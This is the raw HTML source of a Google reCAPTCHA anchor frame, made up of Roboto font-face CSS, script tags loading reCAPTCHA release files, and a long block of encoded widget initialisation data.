  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q52U6-XDZZSJWMENTTWLqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="q52U6-XDZZSJWMENTTWLqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q52U6-XDZZSJWMENTTWLqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HC53wpo9TsKFbMOkDwDDjzfDisKULsOhesOvWsKzdmFCw48Swpsvw5hLYsOBw4TCt13DlsOcw7fCj8Kywq3Ck8KgwrvCk8OUw5rDojZFe2ltWcKIwosxT17DnhvDigTCh8K6O8KNw6EHV8KHHcKmecK7cUJCAMOuKXtdKD/CsQ7DqRlBBsONw4/DnMObw4c1O1rDlnkQwoXDkjbCs3ZSwoXDssKvIh/DqWXCtcOZAkbCgFTCmcOHN8O0b8Kbw7vDg8K0wr4cw5LCg8O4KwHCnRbCn0LCuWVpw77DsGVUa1giNMOqTcKcwoHDmcKuN8OBwrQyAsKqwprDtMKgwpHDucKUwrHDtRrCqD/DqmxLFgjDuh/[base64]/wqDCo0bCnQLCtcKGw7g2wrBfFEtoGcO1w5nDoikrwqfCiSJlwp7ClUwiw7Ejw7dUw50rwqXCgcOrC8OJwrZwTCpEw6fDqXbChMKbZUtkwqHCkRMcN8KqNQIUMT5iGsO/wrnDh8KiVsK2wr7DqTTDpifCigMlw7TCmwnDozzDjcO7XX0PwoDCtT/DvQnDp8KJZRoyXcKfw5lUCD/DucKzw7PCr8K8aMOOwrQfXiYUZgLCgwjCt8OjNMK7WWDCl0Z8fcKiwrhBwrhYwo7ClsOswrLCqsK3PcO/SjzDicOhwr3CjUhCwp8eUcKMw5J6XMOeG3jDqnHClgNDKMKRXFTDgcKawp/CsBDDlQ/[base64]/CpMKeSMKJwpXCusO9cMO1UcKiw4rDgMOxwrYUw6I+w5XDkkg8wr/CrSzCtsKqwpRuw6PCvsOJeyjCqsOFBg7CnmzDu8KAMxvCgcObw6PDhmxnwp1Zw4d0CsKxJl9dSjoZw7hswqHDjyhldsO5JMKlQ8Kkw47CksOvKD7Dm8OqacKyMsK2wrwvw6NRwrbCs8OQw4l9wqvDqMKpwoEMwrbDo1PCiCwzwqU5wpVWwrTDuhxsc8Kjw5/DjMOEaXooRsKrw5t3w67Ct2snwp/[base64]/[base64]/ChzpzUcKCTXLDosKdSRRaTsOtwpw1Kgw/[base64]/U1bCnMOKfcKrwqNVwo/Do2xbEsOyEsKwZEHCqh0AHkPDvk7DrcOXwoEZZsKRB8K6w6dCMcKCZcONw77CtT3CrcOow7MTTsOAZxcMCMOFw6fCicOhw7fCu3tdw7xpwrXCrXscFDpnw5XCuiXDnHcxZD0YHhV6wrzDtTVlAy5/bsKAw4g4w6DCl8O6R8Ojw7tkIMKuHMKkdkNuw4PDiiHDlMO4wrTCrHnDnFHDgnQzSyYVSSUed8OtwpxGwpF8LRgDw5TCvTldw5nCmmVlwqQYPwzCpUUXw4vCp8K/w6tOP2XCi0PDg8OSFMKlwoDDoHp7EMK8wrjDoMKFG2spwrXCl8OIdcOnwqvDuw/DqlsbVsKGwrHCj8OnOsKAw4JNw58PVH3ChsK6YhpmK0XCrVXDm8KWw4jCpcONw6fClcOMcMKGwqfDlh3DhkrDr3McwoLDg8KIbsKYN8KwM0Irwr0awrA4S2LDsg9bwpvCuXbCgR0rwoTDr0HDhQdDw4jDmlc4w7c5w67DqjbCmBpqwofCk0piSC5wfkfDkWUmE8O/ZFrCocO4ZMOuwodyNcK3wpbChMO4wq7DhwzCvjJ5YGMFdnw5w57CvBlncFHCoFR9w7PCi8O8w5s3C8K+wrzCqUAFB8OvOxXCjCbCkB8Nw4TCg8KsFzx/w6vDsRzCv8OVMsKxw5tNwpsfwpItfMO5AcKAw5jDtcKOOi5xw4rDpMKxw7keW8O3w6PCnS3CnMOaw7g0w6nDp8K2wo/CqMKmw4HDvMKMw4dvw77DmsONRXg0YsKowpnDrcKxw5wDHioRwoBAWAfCmSbDo8OKw7jCr8KjS8KJZyHDuSwBwromw6hewqLDiRjDmMO7bRrDqUXDhsKQw7XDoRTDphzCqMO8w6VhawjCnmpvwr16w5wnwoRkHMKOKjkPwqLCp8KWw7nDrn/CgFrDozrCgznDphx7VsKVBXtIesKKwrzDnnAiw4fDoFXCt8KjGcKrcVjDlsKyw4fChQ7DoSMIw5/CuwMvTWlrwoMSEsK3OsKyw7DDmELCnWrCk8K9acK6MyZ6Sjsqw5/CvsOHw6zCuR5zGivCiEQYH8KaVkRqIirCllrDoRggwpA5woQhbsKJwpJIw6VfwoBKbcKaY2siRQTCp1nCvSwoWTscbBLDvMKvw64Mw5bDhcOgw5t+wo/ClsOIMydWwpvCvQbCiVNmV8O5X8KTwpbCpsKCwq/ClsOfeU/CgsOfMHfDgBFnfixMwoRqw44QwrXCgMOgwonChsKNw48jfi/[base64]/CvcOQwqzDtWHCgcOBR8Kkw57CscKpfMK8EsOgcivDpMK/[base64]/CpV3Cj3jCkMO/URXDj8OkNMKpw5oOXcKDCxXCjsKqOH83RcKHZS9gwpVNWcKCZyjDlMOuwqzDgi5xYMK9djkfwro5w5/CjsOWCsKVQsO7w6NDwo7DoMKgw7nDsX9GWsOWwp1FwrrCtUwrw4DDsDfCtMKAw5wXwpHDhlfDrjp8w7hCT8KjwqzDkUzDkMKGwrvDt8OAw5YUBcOGwo9hN8K4XMKPZcKSwq/Dkw59w6NwXkc3IzwkUxXDvMKjIyzDscOpeMOPw5bChE3DssK2LQk7JsK7WiMZFcKZbDbDkRgxA8KmwpfCn8KsPHDDhGHDvMKdwqLCrsKsY8KKw4DCox3ClsO+w7h6wrEcHUrDoj4cw7lVwrhGPGZDwqfCucKHPMOodg3DtmEjw5jDrcOsw7rDjEJGw4/DtcKGQMKcVBtTLjPDsnkST8KFwo/[base64]/[base64]/CscOHw7XDgBgjT8OueMK4w59Lw5HChMKiw41GQTN/w7LCukRYKz/CqUcqEcK+w6UTwo3CoSh7wr3DjC/DlsO0wrrDscOIw7XClMKpwowOZMKkPT3CisOpBMKfV8KpwpAjwpfDul4uwq7Dj19XwprDlC5ZZhDCi2zCpcKHworDk8OZw6N9Eylrw4/CrMKLZMKOw7h9wrjCq8O0wqPDs8KwE8Kiw6DCk3cgw5YfbiUUw4wXdsOydBNIw78dwpnClWQXw7bCqcKRFzMCQAPDsAnCh8OOwpPCv8OywqRXJUlTwoLDkDzCgMKEe1Zhwo/CuMKfw6Y5E1EUwqbDpRzCn8OAwpMSHcKzfMKOw6PCsmTDl8KcwqIFwp1iI8K0wp9PVcKTw5XCosKjwqjCtUHDuMKHwoVLw7Bvwo9zJMOAw5NxwpbClx1/[base64]/[base64]/[base64]/CvsOJP8KtH8OAw5NPwqPDiQAseMOOw6Q5w5oxwq19w7Fpw5I7wrrDoMK3e3LDjBdcFznDin/DgBg4fScdw4kPwrfDksO8wpx1UcKuFBR7bsKTJsOtX8Kswow/wqdxaMKAXVtrw4LCssOAwqbDpTp2ZGXDkTYhPcKLQjTCjh3DlUDCvcKUXcOqw47CpcO3AMOkMWrCqMOMwpxVw5YSesOVwp/DumDCmsKmbhYNwoAFwrXCqB3Dvi7CqjAAwrV3ORTCk8OswoPDsMK2YcOBwr/DvArDtCF/SVrCoDMENEZYwr3Dg8OZJsKYw7kDwrPCqCXCt8OTPlfCs8OuwqzCvUFtw7Rowq/[base64]/RsK/[base64]/ClsKDFWZGwp/Cj8KaSMKqwqNXeX5+w58pwp7DpHQBw5XChyxdSjfDuyvCgXvDgMKPI8ODwpkxUjnCixnDkjfCiALDh2I5wqp7woBgw7fCtQ3DlhPCnMO8blTCjS/DucKuJ8KnNh1NJGHDmlcBwqbCvcKmw4bCgMOmw77DiTPChCjDonzDjCXDqsKCQMKQwroewrZrWT92wqDCpEptw4AUIHZjw45vKsObMADDuEl/wq0zOsOlKMKuwphFw6/DvcKqScOZLMOSJVo0w73DqsKPR1FGU8K2wpcawp3CvRbDk3fDk8Kmwq4pJ0QVYikvwpgAwoEgwrcZwqFhd3pRYnLCoi0Fwqhbwrp8w7jCusO5w6TDhiTCucOiMhfDrg3DtsKUwqlNwo80YTLCl8KgCiAhTkxAFz7DgWBLw6nDlsOpP8Oxf8KBaj8Bw4s/wo/[base64]/BcOpGMKWwqdVw4bCr38RD8KeFsKFHE3DpMOoe8Onwr3CtSQ0bWhMWxsNJhNvw4bDvy0iY8OZw6TDhMOQw5DDlcOGQMODwoDDr8Ocw77DmCRbXMKiRwXDkcORw7ACw4TDusOw